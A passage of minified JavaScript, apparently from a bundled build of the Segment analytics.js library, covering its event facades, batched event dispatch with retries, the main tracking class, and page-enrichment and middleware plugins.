e.quantity||1};V.currency=function(){var e=this.obj.properties||{};return e.currency||"USD"};V.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")};V.query=He.Facade.proxy("options.query");V.properties=function(e){var t=this.field("properties")||{};e=e||{};for(var r in e)if(Object.prototype.hasOwnProperty.call(e,r)){var n=this[r]==null?this.proxy("properties."+r):this[r]();if(n==null)continue;t[e[r]]=n,delete t[r]}return t};V.username=function(){return this.proxy("traits.username")||this.proxy("properties.username")||this.userId()||this.sessionId()};V.email=function(){var e=this.proxy("traits.email")||this.proxy("properties.email")||this.proxy("options.traits.email");if(e)return e;var t=this.userId();if(VPe.default(t))return t};V.revenue=function(){var e=this.proxy("properties.revenue"),t=this.event(),r=/^[ _]?completed[ _]?order[ _]?|^[ _]?order[ _]?completed[ _]?$/i;return!e&&t&&t.match(r)&&(e=this.proxy("properties.total")),WPe(e)};V.cents=function(){var e=this.revenue();return typeof e!="number"?this.value()||0:e*100};V.identify=function(){var e=this.json();return e.traits=this.traits(),new GPe.Identify(e,this.opts)};function WPe(e){if(e){if(typeof e=="number")return e;if(typeof e=="string"&&(e=e.replace(/\$/g,""),e=parseFloat(e),!isNaN(e)))return e}}var Bc={},RB=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Bc,"__esModule",{value:!0});Bc.Page=void 0;var qPe=RB(Wi),qi=Zr,KPe=Zs,YPe=RB(Xs);function $1(e,t){qi.Facade.call(this,e,t)}Bc.Page=$1;qPe.default($1,qi.Facade);var Ot=$1.prototype;Ot.action=function(){return"page"};Ot.type=Ot.action;Ot.category=qi.Facade.field("category");Ot.name=qi.Facade.field("name");Ot.title=qi.Facade.proxy("properties.title");Ot.path=qi.Facade.proxy("properties.path");Ot.url=qi.Facade.proxy("properties.url");Ot.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")};Ot.properties=function(e){var t=this.field("properties")||{},r=this.category(),n=this.name();e=e||{},r&&(t.category=r),n&&(t.name=n);for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var i=this[a]==null?this.proxy("properties."+a):this[a]();if(i==null)continue;t[e[a]]=i,a!==e[a]&&delete t[a]}return t};Ot.email=function(){var e=this.proxy("context.traits.email")||this.proxy("properties.email");if(e)return e;var t=this.userId();if(YPe.default(t))return t};Ot.fullName=function(){var e=this.category(),t=this.name();return t&&e?e+" "+t:t};Ot.event=function(e){return e?"Viewed "+e+" Page":"Loaded a Page"};Ot.track=function(e){var t=this.json();return t.event=this.event(e),t.timestamp=this.timestamp(),t.properties=this.properties(),new KPe.Track(t,this.opts)};var Dh={},JPe=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Dh,"__esModule",{value:!0});Dh.Screen=void 0;var XPe=JPe(Wi),AB=Bc,QPe=Zs;function Ci(e,t){AB.Page.call(this,e,t)}Dh.Screen=Ci;XPe.default(Ci,AB.Page);Ci.prototype.action=function(){return"screen"};Ci.prototype.type=Ci.prototype.action;Ci.prototype.event=function(e){return e?"Viewed "+e+" Screen":"Loaded a Screen"};Ci.prototype.track=function(e){var t=this.json();return t.event=this.event(e),t.timestamp=this.timestamp(),t.properties=this.properties(),new QPe.Track(t,this.opts)};var Lh={},ZPe=he&&he.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Lh,"__esModule",{value:!0});Lh.Delete=void 0;var exe=ZPe(Wi),CB=Zr;function S1(e,t){CB.Facade.call(this,e,t)}Lh.Delete=S1;exe.default(S1,CB.Facade);S1.prototype.type=function(){return"delete"};(function(e){var t=he&&he.__assign||function(){return t=Object.assign||function(c){for(var f,d=1,v=arguments.length;d<v;d++){f=arguments[d];for(var g in f)Object.prototype.hasOwnProperty.call(f,g)&&(c[g]=f[g])}return c},t.apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.Delete=e.Screen=e.Page=e.Track=e.Identify=e.Group=e.Alias=e.Facade=void 0;var r=Zr;Object.defineProperty(e,"Facade",{enumerable:!0,get:function(){return r.Facade}});var n=Nh;Object.defineProperty(e,"Alias",{enumerable:!0,get:function(){return n.Alias}});var a=kh;Object.defineProperty(e,"Group",{enumerable:!0,get:function(){return a.Group}});var i=Uc;Object.defineProperty(e,"Identify",{enumerable:!0,get:function(){return i.Identify}});var o=Zs;Object.defineProperty(e,"Track",{enumerable:!0,get:function(){return o.Track}});var s=Bc;Object.defineProperty(e,"Page",{enumerable:!0,get:function(){return s.Page}});var u=Dh;Object.defineProperty(e,"Screen",{enumerable:!0,get:function(){return u.Screen}});var l=Lh;Object.defineProperty(e,"Delete",{enumerable:!0,get:function(){return l.Delete}}),e.default=t(t({},r.Facade),{Alias:n.Alias,Group:a.Group,Identify:i.Identify,Track:o.Track,Page:s.Page,Screen:u.Screen,Delete:l.Delete})})(Hn);function Jv(e,t){var r=new Hn.Facade(e,t);return e.type==="track"&&(r=new Hn.Track(e,t)),e.type==="identify"&&(r=new Hn.Identify(e,t)),e.type==="page"&&(r=new Hn.Page(e,t)),e.type==="alias"&&(r=new Hn.Alias(e,t)),e.type==="group"&&(r=new Hn.Group(e,t)),e.type==="screen"&&(r=new Hn.Screen(e,t)),Object.defineProperty(r,"obj",{value:e,writable:!0}),r}var txe=function(e){var t=!1;window.addEventListener("pagehide",function(){t||(t=!0,e(t))}),document.addEventListener("visibilitychange",function(){if(document.visibilityState=="hidden"){if(t)return;t=!0}else t=!1;e(t)})},PB=function(e){xt(t,e);function t(r,n){var a=e.call(this,r)||this;return a.retryTimeout=n,a.name="RateLimitError",a}return t}(Error),xB=function(e){return I({"Content-Type":"text/plain"},typeof e=="function"?e():e)},rxe=500,nxe=64;function E1(e){var t=encodeURI(JSON.stringify(e)).split(/%..|./).length-1;return t/1024}function axe(e){return E1(e)>=rxe-50}function ixe(e){return E1(e)>=nxe-10}function oxe(e){var t=[],r=0;return e.forEach(function(n){var a=E1(t[r]);a>=64&&r++,t[r]?t[r].push(n):t[r]=[n]}),t}function sxe(e,t){var r,n,a=[],i=!1,o=(r=t==null?void 0:t.size)!==null&&r!==void 0?r:10,s=(n=t==null?void 0:t.timeout)!==null&&n!==void 0?n:5e3,u=0;function l(g){var y;if(g.length!==0){var p=(y=g[0])===null||y===void 0?void 0:y.writeKey,h=g.map(function(m){var $=m;$.sentAt;var E=rB($,["sentAt"]);return E});return Oh("https://".concat(e,"/b"),{credentials:t==null?void 0:t.credentials,keepalive:(t==null?void 0:t.keepalive)||i,headers:xB(t==null?void 0:t.headers),method:"post",body:JSON.stringify({writeKey:p,batch:h,sentAt:new Date().toISOString()}),priority:t==null?void 0:t.priority}).then(function(m){var $;if(m.status>=500)throw new Error("Bad response from server: ".concat(m.status));if(m.status===429){var E=($=m.headers)===null||$===void 0?void 0:$.get("x-ratelimit-reset"),T=typeof E=="string"?parseInt(E)*1e3:s;throw new PB("Rate limit exceeded: ".concat(m.status),T)}})}}function c(g){var y;return g===void 0&&(g=1),D(this,void 0,void 0,function(){var p;return L(this,function(h){return a.length?(p=a,a=[],[2,(y=l(p))===null||y===void 0?void 0:y.catch(function(m){var $,E=yn.system();E.log("error","Error sending batch",m),g<=(($=t==null?void 0:t.maxRetries)!==null&&$!==void 0?$:10)&&(m.name==="RateLimitError"&&(u=m.retryTimeout),a.push.apply(a,p),a.map(function(T){if("_metadata"in T){var _=T;_._metadata=I(I({},_._metadata),{retryCount:g})}}),d(g+1))})]):[2]})})}var f;function d(g){g===void 0&&(g=1),!f&&(f=setTimeout(function(){f=void 0,c(g).catch(console.error)},u||s),u=0)}txe(function(g){if(i=g,i&&a.length){var y=oxe(a).map(l);Promise.all(y).catch(console.error)}});function v(g,y){return D(this,void 0,void 0,function(){var p;return L(this,function(h){return a.push(y),p=a.length>=o||axe(a)||(t==null?void 0:t.keepalive)&&ixe(a),[2,p||i?c():d()]})})}return{dispatch:v}}function uxe(e){function t(r,n){return Oh(r,{credentials:e==null?void 0:e.credentials,keepalive:e==null?void 0:e.keepalive,headers:xB(e==null?void 0:e.headers),method:"post",body:JSON.stringify(n),priority:e==null?void 0:e.priority}).then(function(a){var i;if(a.status>=500)throw new Error("Bad response from server: ".concat(a.status));if(a.status===429){var o=(i=a.headers)===null||i===void 0?void 0:i.get("x-ratelimit-reset"),s=o?parseInt(o)*1e3:5e3;throw new PB("Rate limit exceeded: ".concat(a.status),s)}})}return{dispatch:t}}function lxe(e,t,r,n,a){var i,o=e.user();delete t.options,t.writeKey=r==null?void 0:r.apiKey,t.userId=t.userId||o.id(),t.anonymousId=t.anonymousId||o.anonymousId(),t.sentAt=new Date;var s=e.queue.failedInitializations||[];s.length>0&&(t._metadata={failedInitializations:s}),a!=null&&(a.attempts>1&&(t._metadata=I(I({},t._metadata),{retryCount:a.attempts})),a.attempts++);var u=[],l=[];for(var c in n){var f=n[c];c==="Segment.io"&&u.push(c),f.bundlingStatus==="bundled"&&u.push(c),f.bundlingStatus==="unbundled"&&l.push(c)}for(var d=0,v=(r==null?void 0:r.unbundledIntegrations)||[];d<v.length;d++){var g=v[d];l.includes(g)||l.push(g)}var y=(i=r==null?void 0:r.maybeBundledConfigIds)!==null&&i!==void 0?i:{},p=[];return u.sort().forEach(function(h){var m;((m=y[h])!==null&&m!==void 0?m:[]).forEach(function($){p.push($)})}),(r==null?void 0:r.addBundledMetadata)!==!1&&(t._metadata=I(I({},t._metadata),{bundled:u.sort(),unbundled:l.sort(),bundledIds:p})),t}var cxe=function(e,t){return D(void 0,void 0,void 0,function(){var r;return L(this,function(n){return r=function(a){return D(void 0,void 0,void 0,function(){var i;return L(this,function(o){switch(o.label){case 0:return e(a)?(i=r,[4,t()]):[3,2];case 1:return[2,i.apply(void 0,[o.sent()])];case 2:return[2]}})})},[2,r(void 0)]})})};function fxe(e,t){return D(this,void 0,void 0,function(){var r,n=this;return L(this,function(a){switch(a.label){case 0:return r=[],Ul()?[2,t]:[4,cxe(function(){return t.length>0&&!Ul()},function(){return D(n,void 0,void 0,function(){var i,o,s;return L(this,function(u){switch(u.label){case 0:return i=t.pop(),i?[4,fl(i,e)]:[2];case 1:return o=u.sent(),s=o instanceof yn,s||r.push(i),[2]}})})})];case 1:return a.sent(),r.map(function(i){return t.pushWithBackoff(i)}),[2,t]}})})}function co(e,t,r,n){var a=this;e||setTimeout(function(){return D(a,void 0,void 0,function(){var i,o;return L(this,function(s){switch(s.label){case 0:return i=!0,[4,fxe(r,t)];case 1:return o=s.sent(),i=!1,t.todo>0&&n(i,o,r,n),[2]}})})},Math.random()*5e3)}function dxe(e,t){var r,n,a,i,o=e.user();return t.previousId=(a=(n=(r=t.previousId)!==null&&r!==void 0?r:t.from)!==null&&n!==void 0?n:o.id())!==null&&a!==void 0?a:o.anonymousId(),t.userId=(i=t.userId)!==null&&i!==void 0?i:t.to,delete t.from,delete t.to,t}var vxe=function(e){return e.name==="Segment.io"};function pxe(e,t,r){var n,a,i;window.addEventListener("pagehide",function(){s.push.apply(s,Array.from(u)),u.clear()});var o=(n=t==null?void 0:t.apiKey)!==null&&n!==void 0?n:"",s=e.options.disableClientPersistence?new e1(e.queue.queue.maxAttempts,[]):new a1(e.queue.queue.maxAttempts,"".concat(o,":dest-Segment.io")),u=new Set,l=!1,c=(a=t==null?void 0:t.apiHost)!==null&&a!==void 0?a:oB,f=(i=t==null?void 0:t.protocol)!==null&&i!==void 0?i:"https",d="".concat(f,"://").concat(c),v=t==null?void 0:t.deliveryStrategy,g=v&&"strategy"in v&&v.strategy==="batching"?sxe(c,v.config):uxe(v==null?void 0:v.config);function y(h){return D(this,void 0,void 0,function(){var m,$;return L(this,function(E){return Ul()?(s.push(h),co(l,s,p,co),[2,h]):(u.add(h),m=h.event.type.charAt(0),$=Jv(h.event).json(),h.event.type==="track"&&delete $.traits,h.event.type==="alias"&&($=dxe(e,$)),[2,g.dispatch("".concat(d,"/").concat(m),lxe(e,$,t,r,h)).then(function(){return h}).catch(function(T){if(h.log("error","Error sending event",T),T.name==="RateLimitError"){var _=T.retryTimeout;s.pushWithBackoff(h,_)}else s.pushWithBackoff(h);return co(l,s,p,co),h}).finally(function(){u.delete(h)})])})})}var p={metadata:{writeKey:o,apiHost:c,protocol:f},name:"Segment.io",type:"destination",version:"0.1.0",isLoaded:function(){return!0},load:function(){return Promise.resolve()},track:y,identify:y,page:y,alias:y,group:y,screen:y};return s.todo&&co(l,s,p,co),p}var zn="This is being deprecated and will be not be available in future releases of Analytics JS",Oy=n1(),Ry=Oy==null?void 0:Oy.analytics;function hxe(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!1);var n=t?10:1,a=r?new e1(n,[]):new a1(n,e);return new ZCe(a)}var gxe=function(){function e(t,r){var n;this.timeout=300,this._getSegmentPluginMetadata=function(){var i;return(i=r.plugins.find(vxe))===null||i===void 0?void 0:i.metadata},this.writeKey=t.writeKey;var a={integrations:{"Segment.io":{apiKey:""}}};this.cdnSettings=(n=t.cdnSettings)!==null&&n!==void 0?n:a,this.cdnURL=t.cdnURL}return Object.defineProperty(e.prototype,"apiHost",{get:function(){var t,r;return(r=(t=this._getSegmentPluginMetadata)===null||t===void 0?void 0:t.call(this))===null||r===void 0?void 0:r.apiHost},enumerable:!1,configurable:!0}),e}();function Mr(){console.warn(zn)}var NB=function(e){xt(t,e);function t(r,n,a,i,o){var s=this,u,l;s=e.call(this)||this,s._debug=!1,s.initialized=!1,s.user=function(){return s._user},s.init=s.initialize.bind(s),s.log=Mr,s.addIntegrationMiddleware=Mr,s.listeners=Mr,s.addEventListener=Mr,s.removeAllListeners=Mr,s.removeListener=Mr,s.removeEventListener=Mr,s.hasListeners=Mr,s.add=Mr,s.addIntegration=Mr;var c=n==null?void 0:n.cookie,f=(u=n==null?void 0:n.disableClientPersistence)!==null&&u!==void 0?u:!1;s.queue=a!=null?a:hxe("".concat(r.writeKey,":event-queue"),n==null?void 0:n.retryQueue,f),s.settings=new gxe(r,s.queue);var d=n==null?void 0:n.storage;return s._universalStorage=s.createStore(f,d,c),s._user=i!=null?i:new yB(I({persist:!f,storage:n==null?void 0:n.storage},n==null?void 0:n.user),c).load(),s._group=o!=null?o:new oPe(I({persist:!f,storage:n==null?void 0:n.storage},n==null?void 0:n.group),c).load(),s.eventFactory=new KCe(s._user),s.integrations=(l=n==null?void 0:n.integrations)!==null&&l!==void 0?l:{},s.options=n!=null?n:{},i1(s),s}return t.prototype.createStore=function(r,n,a){return r?new vi([new o1]):n&&gB(n)?new vi($E(mB(n.stores,a))):new vi($E([St.LocalStorage,{name:St.Cookie,settings:a},St.Memory]))},Object.defineProperty(t.prototype,"storage",{get:function(){return this._universalStorage},enumerable:!1,configurable:!0}),t.prototype.track=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i,o,s,u,l,c,f=this;return L(this,function(d){return a=uo(r),i=MCe.apply(void 0,r),o=i[0],s=i[1],u=i[2],l=i[3],c=this.eventFactory.track(o,s,u,this.integrations,a),[2,this._dispatch(c,l).then(function(v){return f.emit("track",o,v.event.properties,v.event.options),v})]})})},t.prototype.page=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i,o,s,u,l,c,f,d=this;return L(this,function(v){return a=uo(r),i=Qx.apply(void 0,r),o=i[0],s=i[1],u=i[2],l=i[3],c=i[4],f=this.eventFactory.page(o,s,u,l,this.integrations,a),[2,this._dispatch(f,c).then(function(g){return d.emit("page",o,s,g.event.properties,g.event.options),g})]})})},t.prototype.identify=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i,o,s,u,l,c,f=this;return L(this,function(d){return a=uo(r),i=Zx(this._user).apply(void 0,r),o=i[0],s=i[1],u=i[2],l=i[3],this._user.identify(o,s),c=this.eventFactory.identify(this._user.id(),this._user.traits(),u,this.integrations,a),[2,this._dispatch(c,l).then(function(v){return f.emit("identify",v.event.userId,v.event.traits,v.event.options),v})]})})},t.prototype.group=function(){for(var r=this,n=[],a=0;a<arguments.length;a++)n[a]=arguments[a];var i=uo(n);if(n.length===0)return this._group;var o=Zx(this._group).apply(void 0,n),s=o[0],u=o[1],l=o[2],c=o[3];this._group.identify(s,u);var f=this._group.id(),d=this._group.traits(),v=this.eventFactory.group(f,d,l,this.integrations,i);return this._dispatch(v,c).then(function(g){return r.emit("group",g.event.groupId,g.event.traits,g.event.options),g})},t.prototype.alias=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i,o,s,u,l,c,f=this;return L(this,function(d){return a=uo(r),i=DCe.apply(void 0,r),o=i[0],s=i[1],u=i[2],l=i[3],c=this.eventFactory.alias(o,s,u,this.integrations,a),[2,this._dispatch(c,l).then(function(v){return f.emit("alias",o,s,v.event.options),v})]})})},t.prototype.screen=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i,o,s,u,l,c,f,d=this;return L(this,function(v){return a=uo(r),i=Qx.apply(void 0,r),o=i[0],s=i[1],u=i[2],l=i[3],c=i[4],f=this.eventFactory.screen(o,s,u,l,this.integrations,a),[2,this._dispatch(f,c).then(function(g){return d.emit("screen",o,s,g.event.properties,g.event.options),g})]})})},t.prototype.trackClick=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i;return L(this,function(o){switch(o.label){case 0:return[4,st(()=>import("./auto-track-5QDmQkJm.js"),[])];case 1:return a=o.sent(),[2,(i=a.link).call.apply(i,xe([this],r,!1))]}})})},t.prototype.trackLink=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i;return L(this,function(o){switch(o.label){case 0:return[4,st(()=>import("./auto-track-5QDmQkJm.js"),[])];case 1:return a=o.sent(),[2,(i=a.link).call.apply(i,xe([this],r,!1))]}})})},t.prototype.trackSubmit=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i;return L(this,function(o){switch(o.label){case 0:return[4,st(()=>import("./auto-track-5QDmQkJm.js"),[])];case 1:return a=o.sent(),[2,(i=a.form).call.apply(i,xe([this],r,!1))]}})})},t.prototype.trackForm=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i;return L(this,function(o){switch(o.label){case 0:return[4,st(()=>import("./auto-track-5QDmQkJm.js"),[])];case 1:return a=o.sent(),[2,(i=a.form).call.apply(i,xe([this],r,!1))]}})})},t.prototype.register=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i,o=this;return L(this,function(s){switch(s.label){case 0:return a=yn.system(),i=r.map(function(u){return o.queue.register(a,u,o)}),[4,Promise.all(i)];case 1:return s.sent(),[2,a]}})})},t.prototype.deregister=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return D(this,void 0,void 0,function(){var a,i,o=this;return L(this,function(s){switch(s.label){case 0:return a=yn.system(),i=r.map(function(u){var l=o.queue.plugins.find(function(c){return c.name===u});if(l)return o.queue.deregister(a,l,o);a.log("warn","plugin ".concat(u," not found"))}),[4,Promise.all(i)];case 1:return s.sent(),[2,a]}})})},t.prototype.debug=function(r){return r===!1&&localStorage.getItem("debug")&&localStorage.removeItem("debug"),this._debug=r,this},t.prototype.reset=function(){this._user.reset(),this._group.reset(),this.emit("reset")},t.prototype.timeout=function(r){this.settings.timeout=r},t.prototype._dispatch=function(r,n){return D(this,void 0,void 0,function(){var a;return L(this,function(i){return a=new yn(r),a.stats.increment("analytics_js.invoke",1,[r.type]),Ul()&&!this.options.retryQueue?[2,a]:[2,kCe(a,this.queue,this,{callback:n,debug:this._debug,timeout:this.settings.timeout})]})})},t.prototype.addSourceMiddleware=function(r){return D(this,void 0,void 0,function(){var n=this;return L(this,function(a){switch(a.label){case 0:return[4,this.queue.criticalTasks.run(function(){return D(n,void 0,void 0,function(){var i,o,s;return L(this,function(u){switch(u.label){case 0:return[4,st(()=>Promise.resolve().then(()=>Nxe),void 0)];case 1:return i=u.sent().sourceMiddlewarePlugin,o={},this.queue.plugins.forEach(function(l){if(l.type==="destination")return o[l.name]=!0}),s=i(r,o),[4,this.register(s)];case 2:return u.sent(),[2]}})})})];case 1:return a.sent(),[2,this]}})})},t.prototype.addDestinationMiddleware=function(r){for(var n=[],a=1;a<arguments.length;a++)n[a-1]=arguments[a];return this.queue.plugins.filter(YCe).forEach(function(i){(r==="*"||i.name.toLowerCase()===r.toLowerCase())&&i.addMiddleware.apply(i,n)}),Promise.resolve(this)},t.prototype.setAnonymousId=function(r){return this._user.anonymousId(r)},t.prototype.queryString=function(r){return D(this,void 0,void 0,function(){var n;return L(this,function(a){switch(a.label){case 0:return this.options.useQueryString===!1?[2,[]]:[4,st(()=>import("./index-XhXupb19.js"),[])];case 1:return n=a.sent().queryString,[2,n(this,r)]}})})},t.prototype.use=function(r){return r(this),this},t.prototype.ready=function(r){return r===void 0&&(r=function(n){return n}),D(this,void 0,void 0,function(){return L(this,function(n){return[2,Promise.all(this.queue.plugins.map(function(a){return a.ready?a.ready():Promise.resolve()})).then(function(a){return r(a),a})]})})},t.prototype.noConflict=function(){return console.warn(zn),uPe(Ry!=null?Ry:this),this},t.prototype.normalize=function(r){return console.warn(zn),this.eventFactory.normalize(r)},Object.defineProperty(t.prototype,"failedInitializations",{get:function(){return console.warn(zn),this.queue.failedInitializations},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"VERSION",{get:function(){return Rh},enumerable:!1,configurable:!0}),t.prototype.initialize=function(r,n){return D(this,void 0,void 0,function(){return L(this,function(a){return console.warn(zn),[2,Promise.resolve(this)]})})},t.prototype.pageview=function(r){return D(this,void 0,void 0,function(){return L(this,function(n){switch(n.label){case 0:return console.warn(zn),[4,this.page({path:r})];case 1:return n.sent(),[2,this]}})})},Object.defineProperty(t.prototype,"plugins",{get:function(){var r;return console.warn(zn),(r=this._plugins)!==null&&r!==void 0?r:{}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"Integrations",{get:function(){console.warn(zn);var r=this.queue.plugins.filter(function(n){return n.type==="destination"}).reduce(function(n,a){var i="".concat(a.name.toLowerCase().replace(".","").split(" ").join("-"),"Integration"),o=window[i];if(!o)return n;var s=o.Integration;return s?(n[a.name]=s,n):(n[a.name]=o,n)},{});return r},enumerable:!1,configurable:!0}),t.prototype.push=function(r){var n=this,a=r.shift();a&&!n[a]||n[a].apply(this,r)},t}(Zw),oN=function(e){xt(t,e);function t(){var r=e.call(this,{writeKey:""},{disableClientPersistence:!0})||this;return r.initialized=!0,r}return t}(NB),sN={};function kB(){return typeof process>"u"||!sN?{}:sN}var mxe=/(https:\/\/.*)\/analytics\.js\/v1\/(?:.*?)\/(?:platform|analytics.*)?/,yxe=function(){var e,t=Array.prototype.slice.call(document.querySelectorAll("script"));return t.forEach(function(r){var n,a=(n=r.getAttribute("src"))!==null&&n!==void 0?n:"",i=mxe.exec(a);i&&i[1]&&(e=i[1])}),e},jd,$xe=function(){var e,t=jd!=null?jd:(e=$B())===null||e===void 0?void 0:e._cdn;return t},Sxe=function(e){var t=$B();t&&(t._cdn=e),jd=e},_1=function(){var e=$xe();if(e)return e;var t=yxe();return t||"https://cdn.segment.com"},qNe=function(){var e=_1();return"".concat(e,"/next-integrations")};function Exe(e,t){var r,n=Object.entries((r=t.integrations)!==null&&r!==void 0?r:{}).reduce(function(a,i){var o,s,u=i[0],l=i[1];return typeof l=="object"?I(I({},a),(o={},o[u]=l,o)):I(I({},a),(s={},s[u]={},s))},{});return Object.entries(e.integrations).reduce(function(a,i){var o,s=i[0],u=i[1];return I(I({},a),(o={},o[s]=I(I({},u),n[s]),o))},{})}function _xe(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(t){return e}}function wxe(e){return D(this,void 0,void 0,function(){var t;return L(this,function(r){return t=navigator.userAgentData,t?e?[2,t.getHighEntropyValues(e).catch(function(){return t.toJSON()})]:[2,t.toJSON()]:[2,void 0]})})}var Ru;function bxe(){if(Ru)return Ru;var e=pB(window.location.href);return Ru={expires:31536e6,secure:!1,path:"/"},e&&(Ru.domain=e),Ru}function Txe(e){var t={btid:"dataxu",urid:"millennial-media"};e.startsWith("?")&&(e=e.substring(1)),e=e.replace(/\?/g,"&");for(var r=e.split("&"),n=0,a=r;n<a.length;n++){var i=a[n],o=i.split("="),s=o[0],u=o[1];if(t[s])return{id:u,type:t[s]}}}function Ixe(e){return e.startsWith("?")&&(e=e.substring(1)),e=e.replace(/\?/g,"&"),e.split("&").reduce(function(t,r){var n=r.split("="),a=n[0],i=n[1],o=i===void 0?"":i;if(a.includes("utm_")&&a.length>4){var s=a.slice(4);s==="campaign"&&(s="name"),t[s]=_xe(o)}return t},{})}function Oxe(){var e=cn.get("_ga");if(e&&e.startsWith("amp"))return e}function Rxe(e,t,r){var n,a=new vi(r?[]:[new hB(bxe())]),i=a.get("s:context.referrer"),o=(n=Txe(e))!==null&&n!==void 0?n:i;o&&(t&&(t.referrer=I(I({},t.referrer),o)),a.set("s:context.referrer",o))}var Axe=function(e){try{var t=new URLSearchParams;return Object.entries(e).forEach(function(r){var n=r[0],a=r[1];Array.isArray(a)?a.forEach(function(i){return t.append(n,i)}):t.append(n,a)}),t.toString()}catch(r){return""}},Cxe=function(){function e(){var t=this;this.name="Page Enrichment",this.type="before",this.version="0.1.0",this.isLoaded=function(){return!0},this.load=function(r,n){return D(t,void 0,void 0,function(){var a;return L(this,function(i){switch(i.label){case 0:this.instance=n,i.label=1;case 1:return i.trys.push([1,3,,4]),a=this,[4,wxe(this.instance.options.highEntropyValuesClientHints)];case 2:return a.userAgentData=i.sent(),[3,4];case 3:return i.sent(),[3,4];case 4:return[2,Promise.resolve()]}})})},this.enrich=function(r){var n,a,i=r.event.context,o=i.page.search||"",s=typeof o=="object"?Axe(o):o;i.userAgent=navigator.userAgent,i.userAgentData=t.userAgentData;var u=navigator.userLanguage||navigator.language;typeof i.locale>"u"&&typeof u<"u"&&(i.locale=u),(n=i.library)!==null&&n!==void 0||(i.library={name:"analytics.js",version:"".concat("npm:next","-").concat(Rh)}),s&&!i.campaign&&(i.campaign=Ixe(s));var l=Oxe();l&&(i.amp={id:l}),Rxe(s,i,(a=t.instance.options.disableClientPersistence)!==null&&a!==void 0?a:!1);try{i.timezone=Intl.DateTimeFormat().resolvedOptions().timeZone}catch(c){}return r},this.track=this.enrich,this.identify=this.enrich,this.page=this.enrich,this.group=this.enrich,this.alias=this.enrich,this.screen=this.enrich}return e}(),Pxe=new Cxe;function MB(e){var t=Array.prototype.slice.call(window.document.querySelectorAll("script"));return t.find(function(r){return r.src===e})}function Ay(e,t){var r=MB(e);if(r!==void 0){var n=r==null?void 0:r.getAttribute("status");if(n==="loaded")return Promise.resolve(r);if(n==="loading")return new Promise(function(a,i){r.addEventListener("load",function(){return a(r)}),r.addEventListener("error",function(o){return i(o)})})}return new Promise(function(a,i){var o,s=window.document.createElement("script");s.type="text/javascript",s.src=e,s.async=!0,s.setAttribute("status","loading");for(var u=0,l=Object.entries({});u<l.length;u++){var c=l[u],f=c[0],d=c[1];s.setAttribute(f,d)}s.onload=function(){s.onerror=s.onload=null,s.setAttribute("status","loaded"),a(s)},s.onerror=function(){s.onerror=s.onload=null,s.setAttribute("status","error"),i(new Error("Failed to load ".concat(e)))};var v=window.document.querySelector("script");v?(o=v.parentElement)===null||o===void 0||o.insertBefore(s,v):window.document.head.appendChild(s)})}function KNe(e){var t=MB(e);return t!==void 0&&t.remove(),Promise.resolve()}function DB(e,t,r){return D(this,void 0,void 0,function(){function n(l,c){return D(this,void 0,void 0,function(){var f,d,v;return L(this,function(g){switch(g.label){case 0:return f=!1,d=null,[4,c({payload:Jv(l,{clone:!0,traverse:!1}),integration:e,next:function(y){f=!0,y===null&&(d=null),y&&(d=y.obj)}})];case 1:return g.sent(),!f&&d!==null&&(d=d,d.integrations=I(I({},l.integrations),(v={},v[e]=!1,v))),[2,d]}})})}var a,i,o,s,u;return L(this,function(l){switch(l.label){case 0:a=Jv(t,{clone:!0,traverse:!1}).rawEvent(),i=0,o=r,l.label=1;case 1:return i<o.length?(s=o[i],[4,n(a,s)]):[3,4];case 2:if(u=l.sent(),u===null)return[2,null];a=u,l.label=3;case 3:return i++,[3,1];case 4:return[2,a]}})})}function xxe(e,t){function r(n){return D(this,void 0,void 0,function(){var a;return L(this,function(i){switch(i.label){case 0:return a=!1,[4,e({payload:Jv(n.event,{clone:!0,traverse:!1}),integrations:t!=null?t:{},next:function(o){a=!0,o&&(n.event=o.obj)}})];case 1:if(i.sent(),!a)throw new $s({retry:!1,type:"middleware_cancellation",reason:"Middleware `next` function skipped"});return[2,n]}})})}return{name:"Source Middleware ".concat(e.name),type:"before",version:"0.1.0",isLoaded:function(){return!0},load:function(n){return Promise.resolve(n)},track:r,page:r,screen:r,identify:r,alias:r,group:r}}const Nxe=Object.freeze(Object.defineProperty({__proto__:null,applyDestinationMiddleware:DB,sourceMiddlewarePlugin:xxe},Symbol.toStringTag,{value:"Module"}));function rd(e,t){var r=t.methodName,n=t.integrationName,a=t.type,i=t.didError,o=i===void 0?!1:i;e.stats.increment("analytics_js.integration.invoke".concat(o?".error":""),1,["method:".concat(r),"integration_name:".concat(n),"type:".concat(a)])}var kxe=function(){function 